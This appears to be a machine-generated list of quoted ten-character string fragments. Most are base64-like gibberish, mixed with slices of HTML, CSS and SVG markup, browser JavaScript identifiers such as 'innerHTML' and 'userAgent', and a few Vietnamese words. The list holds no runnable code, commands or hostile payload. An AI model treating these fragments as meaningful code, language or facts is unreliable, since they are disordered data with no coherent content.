"AdTw0AQDwc", "g3rdNwD1An", "7YCKGvUSvc", "1Kv7EzSvVO", "P3RL2KO0S9", "0XMu5oRqIf", "OYiQ85ymyF", "4P2Z9H7u2+", "6AehjGQQim", "AdvEQCAKsR", "qNQ+KeknUi", "xdCFOEOvij", "f+VRlXOsBY", "inqjXc4eoF", "Hsv+wCYG5L", "8hOGpn5XKd", "r7kQqAfUE/", "e5OsiDXaWC", "vcIF825NMa", "EMOGcGUE/O", "cOQ01x0hyF", "9W7mhxKw71", "HMOhQfTOJy", "fuTLv3FjMA", "e1aCoBwD08", "Ie6JevvMv4", "XMA6F0oBwE", "TrGlztDu8R", "iXon7/BqSN", "901C150.74", "SJH3sBw0Jw", "/hmuEIGr5G", "Ac2YA9eQMo", "hk/qNd9A1A", "mL5wCBeoWM", "LjAV6aCiKP", "+wUW9uvDPN", "9Yr+pPiu18", "7rwT1TvC39", "9So7RL3mIV", "SbfIfisKgX", "VQr+bvqYGR", "b2Mod6SQYg", "CRVCvpviKM", "zA6gnZwD1m", "kBXuAfWAeu", "nlaD5vi7w4", "JfqBed1H8I", "qoxCwfkHg8", "6b3cM1wBA1", "PUm36E4LOo", "l7ol7nHaJe", "6EjW9EP8vj", "7zYX3WHeHc", "PPNADAAAc5", "Y60CDLhMGA", "95kFRL4l60", "o3Y5R6N2eI", "FAve8R/8Ye", "ldNTOaQvbD", "7lHdAdZyDc", "BdTL+UG9oR", "QxPAmcCXCT", "3obd4h63Qd", "BqiXz3g41P", "1QikVcv/ur", "gjFx5EUMQi", "LvLreZdw/r", "9eI7RL3uA6", "01C145.755", "AaEud+pw86", "cDeWcU/U23", "WbcE/XiO0Q", "QLgq4HBETh", "ax1XBgSbeg", "MAeNkZQb9c", "u4W3cE/UGd", "P47BpKIOoe", "Yt6wbyolxw", "oxpfGxnDHY", "X2kJhBvZ0M", "cKrvTH7m3i", "PKzOol/GDe", "AXIUHAgCAO", "+oJ7rC4B6v", "qt7VeGeTef", "87N69HLu+h", "AAW974XQEA", "D1Rr+cOUS8", "qLdDDNQOoB", "b3nAOMttSp", "6KNm3jdFp3", "/DWjzeYVUW", "/f2ttlDQ/2", "fPnBv/hP42", "OHD9HP/Y3Q", "PqZd8t+oJ5", "YcNepl4h4A", "5BTKWLI0Yx", "AACb5WUdAO", "WhlDeXMDzp", "tXdwT9Uqrz", "Uy8Q9AGArv", "binoDi0S9J", "YeYF6qFH8W", "F9hDYgb1dj", "eqLe3fM7jX", "YxsYa2gqd9", "YEzjeGp8X8", "DhqNdAEsEk", "YDC4h8bw0z", "9c1HveHT7z", "y+4R0T0GfK", "HLkDQwHzUl", 'ill="url(#', "g5Rr3lQ1Eu", "yXgHqPfl/h", "yJycCJyEKY", "CEiROa+0lN", "</div>\n   ", "a+yQ9RrHhL", "c9q5t3Tz7x", "r/Kctt27j7", "AAKxG1Ltz/", "Vfx8NGoPDG", "TA2NcHJqvT", "MOScGUA9oF", "lAvuIeVGdT", "nmYE6qE3ix", "HsWQmQOmZM", "Hv94j7rDdC", "w5Rr/uAqDd", "g/1999/xli", "1z0g6k2+Q3", "iGencIw5Pm", "ZD9tP2bYmV", "D1gntYmUG9", "oDot6wfkdR", "XrNflCvaAT", "X5gEAnISoV", "D0zm9HwLvG", "jiChq9RHQ1", "AIA98OIOAH", "vYFgLB44qg", "LqsW3z/CEM", "zlS5Jw9QcW", "APUqHwL1rC", "e4BUW/yHYr", "eTfH6f/pdf", "4R0YX0m7/3", "oWA1Dv1kp+", "TtEveZDot6", "GPGnDeFMa+", "C9sBU5/cYg", "fO0HjbF3x0", "xd1OUAEHxN", "kA9UK/JD+p", "hflXGlA4xl", "uppRqAeQmh", "5R2iXtWgqA", "RW1W94Mggh", "F4TvEXg8k9", "3qAqDfxDhc", "53xsAzsTsD", "Rggtr3+78t", "Bhwsi+CMKL", "TFWNKXF32i", "FT8F0htIXA", "XPo3p906S9", "miXibuAQAA", "AABgA0S9yg", "D3P2WsZ3ud", "mQVEviXrRe", "XCwQ9YIdol", "A9ZoLgXpAv", "GwOQS18AAm", "ki0UKIYRQi", "ZQT/Z3BG4z", "jAto1BsMiR", "HFy4OY6KIC", "n-dr-color", "AB6jUXgnoL", "f2Wftm9OJk", "j7xxAMCT6Y", "C/zQOgERwA", "hZb7MAcZg0", "z1O/qgQeY5", "QAgAfzNu6J", "7iXd4ExbsB", "N63TcA9QJ7", "B6hYugXk1x", "DyGE9hGLLU", "2Mzhnp1jEl", "2PkId/qqjx", "JYASN", "mCw78mjiGe", "bDhdnBAcxj", "j9mrj/BLPY", "FH8IGj/keA", "ci8HeGy/Jc", "q/gTNK9W7q", "8e1sNg2JTn", "FDjhREAeAp", "H93OPgH9d7", "PIHBbA7fpZ", "svN6Val0ah", "3lIU/0UIF6", "qDeNz+oNxw", "mIx2Kus33o", "CbRL3KDlGv", "p5woF5SDwU", "ciJwJ8CfE9", "9bJBUQ8AHp", "BFbAuBdGLb", "JFTLoJsRc5", "gNpq3s0/b5", "Ce0gCQD1Qr", "GLKencKo7J", "rVL3APqOfI", "Gfd2+cK/qC", "bxXgTzWvfz", "OZBDPXK/u5", "Jcy71YygM7", "hjVxEMYnvp", "rWIY6t0uho", "rHhT1kqgX7", "TuFIaS3l3C", "35e3AMAWI8", "kSYf+VRlXO", "X0yi6uGoXk", "LxP3AAB4Ni", "EV1ZNiki+l", "+TRxDvSIGI", "oVzRe4p3Yv", "DkdBXEDzmf", "OBM4C6DYCJ", "mcnN3EdpIF", "BP+RCoZzEA", "bD5u3d9cnT", "jXXQTqBfew", "tyz5R4+pww", "QAAADQbBn3", "eEPUm36E4L", "P+SsJnfXYx", "ZAD1KgVAPa", "om: calc(\n", "2iXvOgqJdE", "yOrH5XDzxg", "pJLgH1GvwA", "epCFnqPfdP", "Q3YGa4517k", "DvWWM+Ht6b", "+qcpgwsq+J", "UumHdrip8M", "yyyLlhLADq", "/BSA8ApiXq", "vEfdZb4B6B", "Bewd/ZEFAv", "B58wA6skZQ", "QqJdEvWiHq", "ctZR/NKWw8", "HP/xeiYhiB", "ZvfvwveTj7", "L0k6kU7RL3", "Pc0I1HtkAP", "oZoF5zEai3", "3123dCasqv", "jnqh3wg43B", "HAAAY8C7ui", "CbmVd5Ttvu", "VDYp6AMCev", "983zOXEmLv", "SGeti2Et/D", "MB++UAHAAB", "Xu1KtS+NwA", "Tv9M7hvh3Y", "9mLV1sdwTy", "EjRwh9paR/", "fAIyO5hyQG", "6q3mRb3hy0", "B/WqjKBekg", "9tBxwKji7i", "POxKYMpSB+", "hrLencJQ0r", "Thời gian ", "GF1gagn6jX", "3uQ7FIdFve", "4h4A8CgvDQ", "U5+TJx36V2", "y2REQXEaj3", "T1kqgX7RD1", "dnN7k7yYJc", "ADgdPO4J+o", "op6od3fHDq", "  border-r", 'or="middle', "WQ/UK+7KP4", "F97C5UJd+y", "QT85gyOkqi", "raP+7csORS", "4p624l6g7+", "Xq/jHUWzII", "L7m22SoUDF", "iKhHHhw0LF", "pw70Y7L3WN", "qPclcI+IiD", "9TJ+UK/7Bq", "Cz8mEIAAAG", "m98256D9cM", "uYckBpyN0m", "Hru/9Q39DT", "jQ73+hdlHy", "7US+hBMAL1", "XNSjqAQBn8", "6Z4dw4h65R", "X1IOhEKi3Q", "uYF/W6X0DU", "7bD/2/Oxz8", "0ecZ/1dqh3", "+8AP13OFAv", "84v1DUy8Q9", "Z1smEREBwn", "uAUMAgCp4n", "H/scOOd3+E", "D0n2BWhzUM", "OYdDQvDGnE", "AACf7I8nP3", "hnk3n2HebS", "IReAPiFn+i", "scroll", "h5jO611VPR", "KHFZIF7QD2", "Lwxh4oTmfl", "HCaM7HtZeL", "XqPDKCe8iF", "YCvXtYaWsv", "BNTTjEA9hN", "nJQ1IuGrxX", "BHDThvCmNf", "sd70O92KwB", "nxJm44E96v", "9SALASUa+y", "qGlDN9NF/a", "wzx78Sg3m5", "ArwYGR+AUM", "JM3HBn/R+y", "CkWgXskI6m", "V/R318saR9", "ZCCH2B/uIv", "F6M5sXGNkf", "EJiO4B0Kvw", "O2Q/7VZJZH", "qomfdN0enf", "WJMXjiq52k", "hfkEAQAA4A", "pAEgHqgXpM", "D16ikS38xI", "nn74ugjtmU", "El2MQb2ae8", "9coYhIuyir", "6Ir64VMhIv", "LxAva3Fg0f", "TxuR5tylDe", "OLbQcczv4A", "T84A6jUXAf", "J/vYdsCh4O", "kP1DPHQ7US", "userAgent", "riXuiXuMdo", "s7ol6A/OiX", "VEvYk7LOdF", "O9TDtpX4Hg", "DzsSmjMnzb", "VWDe0A9g58", "bFDUAwCA9z", "EEJfpSrcA+", "/9n/5HzQPL", "3iOip8vAjW", "3uzNWmnmBe", "74wb5gYMA5", "MYN6OxmgXn", "gqAfAbN4EA", "AHw1cDgCJw", "NUG8csE/uw", "9SJoHFm9AB", "rIfqCf7gXq", "VjIlaYrua2", "hAic8gccCJ", "QOwh1aXCPd", "P1Gvyg3pVR", "W6j3tV2EPX", "u/fsZ+H1rr", "45A6jXVQTU", "OgIVvvHkxt", "5df5YzTsJq", "jcg2BI3TfP", "ZbRGk", "/uocQXK3aF", "uU5s2z2/iT", "+qJej3zol7", "kyqHiBM03i", "erGBPAJnGl", "OoOFrVMK8W", "skYvW/+xu/", "41/6gG3vOL", "fEFRL2JO6y", "zkIQFVroMF", "tv5i4vkfn3", "PuAcAwJN40", "+h/cRLjxBC", "CAcHDT+pWB", "Z5t3mIvPuc", "HxnRjcIyKi", "+AeEY3KQ4Q", "6V4wRQ726P", "gqBcNi3rBv", "PUycQ8AAOC", "HbzLzKcwrd", "createElem", "1c/TwMPMD3", "h5qJdisBcL", "dRL5oX9YZe", "4fZ6F5S7n9", "9fJh+7n+M7", "98KbBQA8gQ", "ETs/RR+Nfh", "WcdxS9tOZy", "FEYPf", "b3gHqODKCe", "sAXOMsbpID", "zgMPr", "qFf1J77d8J", "23zd0JG9/i", "QqFfIAPWai", "JHjDzAucDh", "CyD628SLn7", "tcG/8Iag9c", "MhohCBeoUM", "vkfn3bAeEv", "EzqgDuxA6H", "APUK1ww79Y", "8Zt7SwfCi8", "p59HzOXEmL", "KDlGveUjUS", "TXNnwZh6pk", "pw86dC/KuN", '"userSpace', "4y7y63mXcP", "J72FyoSz/l", "8V3vQgaR1Y", "5Mx5CQruYX", "+/uNL/HQAA", "NwSqGocgZw", "gFRL2JO6yG", "BPWyMoN6uP", "1CtkNAQ/as", "BOohtIZ4CR", "BAMD+eIkHA", "min", "Y+Eyf3cDMC", "73svMMYNOO", "I0W1gjKFvV", "UK/JD+pVGU", "gGA3RL1Kjt", "b3MPVz7wr+", "M8ubjvWu4B", "KhXnv9h37k", "t3n2Mfb9H3", "fqHht", "FfE8dQr4hB", "HvgB0GLr3U", "gHvkkAgAA4", "IGHBO/4AmX", "bCoF8yLesk", "DSwPzm6iCt", "YcKaol4l7A", "sH5HUS9TNw", "LRL3gDlGvc", "PSK6vEC9Qg", "XmIPDzNQr5", "Hl8PJOWK74", "lVjIlaYrua", "Vwaol8/4uS", "F9SDoRCot0", "rUeFPUusMP", "b3hy0W9CTs", "JcpByWBs7T", "joZdCY2ZSg", "hwJhypi/7x", "3rdNwD1Ant", "6R1D/DsxqL", "IgxYqhX958", "y9szzrw0H8", "5ZWZlVWZVZ", "xXU3srp+F0", "mQ6zQwyBwW", "H5XDzxg28b", "ndM88rYdN8", "PKf4i8HkHg", "1EuiXrRjxa", "YwQOMocsh8", "eur/5z/sZw", "3IkeJlCvkA", "r.active {", "r5GdTQ0dZ0", "9QHBb1gvON", "QNRb9w7iHg", "GoXfTY/Quj", "button-dr_", "8QcYFzicPG", "QfDtGhipfP", "qj3zQ/qDYe", "b48dXlYOEk", "DV2+KDdx/Z", "AdL7iEgAAD", "1T6WU3pJLm", "f0dD5xpz8k", "HMhE7o+3J+", "3gXH0EZF5F", "X+udOLiHzQ", "J7q5QL1CBq", "SX/pjR/wqi", "lBP+XARqLf", "EEEK9Auh1+", "WsyXOcAYDD", "e0A1AvcAeE", "oF4hw5DTXG", "AAY5StFAQC", "6Lwb1kNivt", "Aes2FQD2gn", "1HH41/GQr0", "O/07vGOLfi", "AKyusQxie2", "9QNSbeIeLB", "2Dd2g4IOpN", "RZgXqFDFCv", "bFPUA6OWDN", "5LXMx6AwZu", "DCCGHfoV7Q", "9Qr7so/hA0", "uScn3xz1u3", "634BUW/iDs", "13w3pIzNd6", "' _ dev sa", "T1Rb5/5F1E", "hcQ9SbusJw", "D5hx/U6+Is", "9G/KyBSGfa", "ZBtQL6sFQC", "NO/SvT37mo", "C7xuHfiS55", "Gv8w5Rr7TK", "Awa2cc2XuT", "Xe+htDp/4e", "uhI1vRD9rd", "qBfcw8oM6m", "ZhAvUIGqNd", "l/wAFl+Z04", "W9TNwDAIBt", "PsJA+oW/4q", "QCtvHEDABw", "QvUK2QYcpq", "BLb1cTu+lk", "e+ZpPWyKvz", "w80M1CtmJF", "QL5/RCfW+B", "7yIoZ6vmpj", "l6AADcJw+w", "9dzh2w04go", "rRsKgXzIt6", "AvQXUy2WAe", "GuyKIzCF74", "4QQQtvqA+4", "v2Q/qFY2gX", "XsRenfFqIc", "4rAAblKHdf", "0Q9Ue/y/Ff", "xYXgbwLjHE", "-size: 16p", "MYoXfr/qF3", "/pn+ofY3q4", "NQbDIkTcwH", "Oplg6IeAFy", "ACwLC/YAAA", "Cxy5A0MB81", "uL6Hp13w3p", "oB5QrzUDqF", "W/B2cYUC+o", "WreOIaiH/8", "VO+qcpgwsq", "IG9XYyQL3u", "SQVFvc17UG", "Nf9AqLexB2", "AADv8lIEAB", "RkG1AvqwVA", "QfCie", "AADArt7GPV", "wGod2YA9eQ", "dKGw8XZV2x", "Kgn6l2dF/W", "jjDIMV2FWO", "oacnqJTh+b", "w/IOUU/U67", "TVzEMI7tLs", "7AADAEnywA", "lK987N69HL", "82MYxq4iEM", "MAuH9v/BkC", "RlBvSQD1Ct", "GPZf/aF7Vk", "1cQ9UW/CDs", "gwsi+C8CJH", "qCf5gXquLw", "vuMuR068Ah", "U7b7t3H2Pf", "  backgrou", "iX6gnusLgH", "14.494 145", "oIfqKcUAfU", "cZgXoIoQjx", "7k/QvFK9q8", "LGYF7ppphe", "sco9G7PkV4", "MQuSQOZz9Q", "Wn7xc7xdb2", "M86aSyFnGO", "RG4p6od8AO", "6E3toDAfqJ", "oN/QCot7EH", "T4r6mXiHgC", "9IhaLkLjHE", "Za5w/COJ0W", "ajnS3kt1At", "lc(\n      ", "of/kO7w5PB", "l5lh6jXPDT", "ssd2ZWChMO", "nKbIWfOS1B", "/rjMsB+3OB", "nvYGEG9XX/", "ccwrombGE5", "6D5ZhHAV2y", "v/0P/ZQ05v", "BkZaI6XXwH", "innerHTML", "M1HvOvAvuE", "foCoJ+pdnR", "VBOhyWcU53", "6inFQL2iH6", "NwjIjpHHrZ", "/OZeDPbeYI", "QbBn3RD0AA", "Dol42KOoBw", "njXoXp55xB", "BoCTjMQ9Ua", "RioJ/uZd7s", "S97gFRb/Id", "7iQLcp1+Fp", "1AvsIckANQ", "qr3n7TzC7q", "RBC3y4WEIQ", "nM/DDwAAl9", "wQQgjdZIF7", "3ovf0MAuEd", "X1Fm9cb7gX", "362eF5u05e", "HQ7US+qhYA", "CMMgtt+9EK", "IbiYbGxE9S", "AAFAR90S9E", "ATfroGRync", "OHPyBpYmOb", "K+QAeo1F4J", "BhNXFP1Guc", "cA+o9/EA9d", "vfH7DQBc2S", "T/AD9ZQioJ", "73rOHEdWv6", "8xDuxeTefY", "wv6g09QNRb", "B1JMzgHrNh", "g/OMKBeUA+", "VFvn/kXUQ8", "OolGaBe4SK", "H9QpFoF7JC", "zMC9RBCbxS", "PXm3EHcAwC", "0Z5t2C0T9i", "O4qgd5sY/z", "HHF73rBAE+", "fwDqecKBek", "dQD3JD9Rzf", "4NmOoV8eYB", "nFY1AvmRb3", "ACwbz", "XVYYqjXwTC", "NOG8KY1+CA", "WKt99vH6WA", "NvQdQ7eYfC", "DqnRlAPTkD", "iXywD1ugtA", "Y1AvmRb3kk", "x9QED8yby+", "sq+J8Zq35B", "O7F6qzuAYm", ">\n      </", "ygHlCvNQOo", "QfLFCvkNEQ", "Vgcg+CIfU8", "xgOOHSMaWf", "Ue+EHW4OiH", "UA/Wa/KBel", "sDqCf7gXrd", "yGs8R2Z2Kh", "61167 0.00", "N26f+jdsn/", "xAvVsr+T04", "1Os6KOpdYI", "xQC9TQjUO+", "Q/QZG/wlmd", "XufdUhaLkL", "ChlAve4CoF", "5zUWg3gLq5", "3ZMiHqvvuZ", "8A6gX2kASA", "Gve0DUm3yH", "gLIRPRrixw", "nZTe5OsiDX", "HgDsi9+4AQ", "/h+ZV4rAAv", "DxD1RL2r8w", "Hv7o6dRr1y", "/jB/W6i0C9", "fdQMbwB6o0", "NKBxjL/rMv", "MXg5yNS8eT", "     fill:", "KYMpSB+7/6", "o1zQg6ol6A", "ix7a3xT+aQ", "L2Jd7g4LOr", "HqiXqtd4h6", "g2JTnZOMvZ", "2fie3J09dq", "XxZdoEC9Qk", "XBLlrYOAEj", "YlOdk4y9n+", "ết<br/>bất", "UAAE5xE/dE", "vYhjmzC7Gw", "ao5AYaCLlK", "R2m3/y9Xxs", "ypEWQKocJI", "vgQDAw0S9y", "N69HLu+h9c", "oKh3gR2Wd4", "kf6/LHYrlu", "HqdQ/MinqZ", "SL50W97gOi", "z9p9gdlc3j", "TJAveYiUG8", "qCX6gnlIE1", "F9WAoBOot0", "q3k9+AMA+o", "4uA9TrLgD1", "90O9wX0yi6", "rDzh6lEC9Q", "AGDEf/zR/x", "0sAQA+h/cR", "Colx76Tj1x", "HzOHsHyKn7", "d+/beIeoV5", "SeR8/nxJm4", "izqbdwh6nU", "n71A4LOq99", "yl3tERJeRB", "VvkoN4JPWy", "EAtD20AALC", "p4WYG6hUzE", "/3F/+P9LW/", "AwTNSr7BD1", "ouFzUm7TDx", "c0I1EPfLn4", "o3vGJjDyZn", "ferRQx72pG", "xFMt+lP5pD", "BwZD7wAABA", "DD9i2MXg5y", "eWUOvaMWwX", "Pj22FpwE3a", "exg/qdd8A1", "wD3iIiIriO", "1zh31MnEPA", "CaV6p36RzO", "c5qZ/VTEWz", "ghGo98gA6i", "gOOAwYWRfB", "xtBdEvXvDI", "vMKRvzm3rP", "L2zGxGw7vE", "I862dcD4n5", "7USw6Jetmg", "5+IRQiZ8SB", "ẩn danh", "MQjWvFK9S+", "5qI7zLtDGQ", "NQ7gHqSH6j", "fq9cyLesUL", "L23KM6oxdO", " }\n\n  .tra", "zSCekmGebd", "3cy7nX7mXV", "Ps8BLVvQfM", "N7jlr85HMo", "AyIeu+JegA", "ect: text ", "XiHgCwVS9+", "XiHgAArM9L", "cPJA9b3nAO", "uppRqAeQgj", "UEnUK9wh6i", "vqZd0UB9dY", "O0S94rCoF8", "C5+7m9LCd6", "0iIjpQNhUi", "KMvbcozqjF", "eFfxHCvud7", "Qb8XIfKinI", "TuVjOUfXE0", "gwXiHgBAGy", "KiXDYp6ANw", "/Bo1MvEPQA", "/cu0f3zNN6", "LoFfqX/94f", "6fQz5IgBXv", "b2A4aE4C4l", " system-ui", "YSQXf/9n/5", "AveYiUG8B9", "P3frPn8aI/", "XTGScojhXi", "Dn9GdTxwpj", "GJOg+pq3/w", "rgFRr35e3A", "D+MztTnvRu", "sOiXjAv6iW", "eMijqbc6Le", "JgPUay4E9R", "4OwKdvU+Ij", "JwZzpvBoWt", "nuQH6rm+AK", "w84oCy/Ewf", "dlzbvYDC4h", "Rg1j9xj+ZQ", "CYS9So7RL2", "oHfFGJ4+vY", "5jq/vc/9BQ", "FQWmf3mn1G", "vKVj927l2P", "1BPKQLqaUa", "8FJoaPCoeB", "XrheVFv6AG", "Eu/3wA/Xcw", "r(--traffi", "+OeqFeYF/W", "fu5/jO7hYV", "UjUO+RAdRT", "A8NBcxIQ3z", "OLoZ63jhsO", "qJdkgHqFi6", "1b6ho/23yH", "IQQgYIseQQ", "GQum+ez2mZ", "qhLEtwD6iX", "wI3DPVDMNz", "gZHmFCBb5N", "UmL7i9C7VQ", "Yvtk+xlcDh", "dF4t6E3YIh", "oAAHz0Nu6J", "v4Qb3uIlAv", "zjv14s+nuK", "1wj4iIbiYb", "gDqgXpNflC", "/KBelRHUSz", "sL4Kp1B/G8", "/6eYjvNvUH", "eoVMkC95kJ", "nRRIF6hQxQ", "9ryolxwS9b", "div>\n   </", "0MUK+7ANQL", "Ly9Rb1M3AM", "DOpl/KBe9w", "ghNFG/wj2g", "v8GlxDwAAY", "qT71AcFvWC", "gKg3cYfVsK", "8emnAHNv0R", "+hhU5SvOn2", "Lc+6pD0HIX", "w5sn+li3+G", "PvIO4BAMD+", "f0s6R614xD", "r3lI1EuiXr", "iX1UDAC9R4", "B80r1riqHC", "xBC8WLRQwg", "ZzXz7uln3i", "CeIwOoJ/uB", "Xz30XIWsOk", "Vu00Mo5p4C", "DsxqLebEbB", "u00MYWz/X5", "hw/Rz/2N0D", "Aj00FMUfgn", "Qv+pPdbPhP", "pFO0S97gFR", "8XnYAgCAIO", "4m6ol6U3dY", "xibHG5chfS", "y7y23m3cN6", "Qfze/VnNzH", "XPCjqJVEv2", "73LTP0TOip", "Jzix/cI/pM", "xTjYM0ri3E", "B5CCPnEAoY", "Q8mAAB0u4l", "g/qdG/8sZw", "9J92hY/kWg", "UO6p3Qw6bo", "ruUPUC4dFv", "gX1IOhEKi3", "F7U636AqCf", "jZlKAXxe/d", "VmTRv", "2QA9ZQPgXq", "Ju4BAFDjhR", "PPwsCANgxL", "H6jXXRR/CB", "sb1kJg/8Tw", "qVUg7VbxA4", "9CZpXqndVO", "AcA8CkPJQA", "od8AON78g6", "BOqVjKBekj", "8bFPUAAIAR", "AwEN4FfdEv", "rHjnqZuAcA", "g1WMiTfHpA", "xgI9NBTFH4", "q9wnUayr8h", "K8A87UHhqK", "fMqG65be5O", "6dC/KuNKBx", "7sB+p1F8Uf", "3m5GwJ6ZzW", "bQPzXi0V/T", "Geg44nDFiq", "pfO4YwhAIL", "  stroke-l", "JfJCveAegE", "8zEC9QgZQr", "VAvqYcPM1C", "C+6hYgDqnR", "1wonkngE3O", "ieKA8+opdA", "0MOmKF91+n", "B69QygXnMR", "6wPevAQ//h", "493+8AP13O", "JwXhjBxQuN", "Mz7puj07/S", "dDuZFve4XE", "Ldoh6XQOi3", "RqAe2kH8wB", "oF73DUC9wB", "F/acMi4YPQ", "HgRD6r55Pq", "gEAwHPx8A0", "Y8PITRcEtw", "3rITFf6504", "QrXiDqBXeI", "7GQF7Zjaj4", "Colw2KegD0", "MDAC7tXdwT", "1BsOB/WCet", "mdc776b3cM", "cH7C/Qw8p8", "OWcGUK+cAd", "oW8WPxyE0E", "zgtP1i4voe", "AeAi/ncv/u", "kSkM+06Den", "Yd4f1cPsfm", "LAwBPIepVd", "iAwTqFTJAv", "i4B42RfnKx", "yJf/uXAHro", "KIq7ol68R2", "H/EWsdw1M9", "8yQIcp3YJn", "DizFz/7APA", "T9+7RPfO0H", "aIes1Dol4S", "8vctJYVtuy", "PIko7ol6E3", "rQnPmcHPwf", "2wMSjqAQDc", "dfoIdNUb7q", "KGYac5iJDz", "teIw4BR6N3", "HA/USehCMQ", "AAX9u3/NPh", "S+YF/WSQ6J", "getRandomV", "R2B28y8ynP", "yksciiMwhe", "hEAq72MM9Z", "LBHuAfXkDI", "7Ba1Lq0dfN", "+StmXqDetu", "9UTOOPpWIq", "VxDwAAzseH", "DxuhF+hv/p", "2GQv3fWy8H", "PYHkICdJ0G", "DAPqBfVgKA", "/k0ZmcKw7z", "vfTaDeH8Rf", "9Q7eoeGAqD", "IRuM+Ac9R9", "j5ayj+KUth", "agAAmKIq7o", "x9gXOBw8oD", "01Rvur0/WK", "xiD4dg2MVL", "/qdR0U9S6w", "dwj4joHvIw", "zmDnBSol5l", "M9ULkkM/0o", "vespttNcLa", "APhkKg3gI9", "qFcd+I5fLe", "d6iEC9Qgao", "TPgTqWQxAv", "6C9yJEuEw7", "6rm+AKjHu/", "H6ilFQD3NC", "e4HiHrHjnq", "GRT0AAJjPA", "LDqIEBB4P1", "O+MG+YGDAO", "qa14IK8c3W", "/Q35PQUnTo", "FZA53L5hK3", "D3lQ6CexQD", "Ua5oX9aoGR", "VEvvkPUE/V", "QxbgdPEGAT", "YzOGenWMSV", "9aMcBP0sKQ", "iki+liBeoU", "V7rOO8tqXt", "LAo/VBcOZA", "2sEtwD6gX2", "/tzX7bE/1o", "wV/BIfsm6F", "APSHckB0Kq", "Cr7Fgx6D20", "HhT1RL27O0", "c4ksL7A6T9", "IAcNeiuCfq", "t4bYJ6+YzG", "MLlz6Dt/uO", "ciA0xG6zYB", "gA3yHXsAwK", "ocD+DcLcDe", "boPiXoTd1h", "Kg39ABRb+I", "tCq+hXufdU", "A43vyDqtR4", "xEvcoOUa95", "mEdXuyQlg/", "GIepUdol7z", "Fm9ABl4wLa", "Lyt2hd5U4L", "sA9Wr+jsBt", "E1NOMQD2E0", "PDvMTe7Qwa", "  </g>\n   ", "OXM0LvDDvz", "H7Yf4LZeWo", "JEjUE2hxNA", "fPs/7CtQrZ", "gyNwihiToN", "5dd/8WaCHa", "CGssCZxigk", "qFeoBPWCe/", "mfQ8DWqo6G", "0MUw43JyOb", "AvZwf1Bu6A", "yJlVjIlaYr", "qFi6BeTfH6", "r8HQYvE/VO", "PyDlFP1Ou5", "NQL5kW95JC", "52JhcKU8+j", "nyBoaD5iQg", "0LoyDEEzln", "FH4LGDzneA", "od7sYBnp3C", "9UpGUC/JAP", "KE58zk5+D9", "YVY6KW2K4m", "o1z6N6fdOk", "wK4XT/Lieb", "g34LgzgHqy", "o7RL2qIVFv", "code_versi", "OopHwL1LAa", "/iDlGvekDU", "4JwZzpvBoW", "WLi+h6dd8N", "aCoBwDPxZs", "GobmtaBCfM", "gyFQL0Ferh", "3KQ4QOFahX", "RZwY6i0ZmM", "twP5Ni+YXj", "ot6wfkTRb1", "93YyAPTOb0", "oceUod6f7W", "LdpJb6HwTB", "AD9QoZQL3u", "5H2Oot2QQI", "vaohUW81L+", "ThfYj1Wg/Y", "1XFucHCNQr", "3hy0W9CTsE", "y/Qw4fp5/7", "1ugtAveAeV", "MEHcgCYbBn", "GC0pU59Tp5", "dFveD8CaJe", "0kAqAfqNfl", "wbWMQrHmle", "UC95iKg3gH", "stRL399hD1", "t+cMfHioDm", "8MZg1wPJ0B", "ot6Qw8Q9Sb", "CtQrZBhymo", "gA9ZoLQb0F", "714a6FX+gg", "PcEP1FOKgH", "Q/04M6u1mB", "zUFRLxoW9Y", "screen", "oP1wxH0PA1", "/W++UG94XB", "vZFEF7kSAU", "6WIwRWreOI", "xS+IegAAcF", "cB6nUXgHrB", "hyBnCUC6E3", "v4w5Rr/uAq", "B+q5vgCol9", "PBBNR7+IF6", "9T0674b1kJ", "FDvWWjGOoR", "96lsaS7cle", "BenIGUE/5E", "31XgDJY6C4", "RaLAKWJMXj", "dBvVGgF97D", "QBR75hRLxP", "JwPU6y4A9Y", "3TDXD8JziL", ".755 75.89", "stUO8A7KFv", "t63S8g6k3c", "g3qFIlCvZA", "83cYvEzUO2", "KgX1IOhEKi", "6Dyf8N10wM", "my4RERvQTq", "2g56yh+acv", "4wFuihoSj+", "5Qs4cxiCJn", "hByZhVjopb", "Cea11PuTtj", "QL6iHHWNPB", "7MW6KEjPO4", "BBQCA3XyIe", "C95kJQbwH1", "/Tf3fpy3g0", "AAIBmrXFP1", "D9QTykC6ml", "3CbmVd5TqH", "nt-weight:", "wTpR49mi/1", "E7ZP0ROxyh", "D2gnugH6rm", "i7MbvUvUuk", "MAADg9HwwB", "+5xxgtKVOf", "T0AAACe7MU", "v3BP19pl/E", "lpBNDveUHx", "feJF9sOOJy", "KhLP+WznHz", "ityvvnB+4g", "83L7N3H76X", "D6gX2oBgYc", "9zznAaEud+", "xCGpwZGKt9", "XqWIIUczAv", "8zUK+QAdTr", 'fill="whit', "0ojTnkDk5E", "l60Y4Wol4l", "XvLXWAcfUR", "U9AADgHvkk", "IZS9jqLdkE", "v+eQM+yfvL", "Szu7phZH6m", "GCJn2tiDyJ", "7DeeDzyGnw", "va7Bte4g7g", "gzs095FEJl", "J0wfWihs89", "rhHREQUJ5s", "6JeoU7RL3k", "hUW81L+oNX", "qP9wwg/2BQ", "f5PgDjAscT", "kyH6gXqWII", "n4BQAALmMd", "IokuAfUc/q", "EPU6xrYQtT", "t+MOg5eJei", "4+Cg13THQU", "5gXrIIH4gC", "P/MvY1/v33", "h6V+WenXSg", "9Rr1M3AMA2", "nEPAADIfDg", "AYH0+iAEAw", "AgCla4p6oN", "WN4h6ol6rX", "0JvuMdQr+3", "C3.22974 1", "zgs6gXzol5", "/hsWg1zlfQ", "/B0GLzvui/", "h6gn6rXeIe", "NQAAHJSvAg", "a1/anjXwTO", "iOPQAAgErR", "DqTbzDxWFR", "gHq5DFCvuw", "pBUQ8A2Is3", "HlZmUC/jB/", "GbmVZ7Ttnv", "A2Ccv8gAAJ", "Q6sU3msABu", "YQxIA6oF6T", "GMIQCC31EE", "zUK2QA9boL", "IAAAGiHqVH", "PZrYjKHzKh", "O5cQ5do5Iu", "0fE6ciQv+p", "zP+hnXQ2K+", "YZAvUIGqNd", "F6JSOol2SA", "RvZFEF7kSA", "8NiDweSLHH", "LAVOE2MQfD", "EvTvnRb03x", "yjDv5jPMu8", "fzGY3INgSD", "0HHM7+ABKw", "RT0AAI7kQQ", "XoWA1DvzAD", "dwJ4O71b2S", "cpuvr7OPCA", "hlAve4CoF5", "KAwQAwBNYx", "MwqxkQtsV1", "HUD9Ub24Aw", "5GiJxpoxA5", "sUNQDAKCVh", 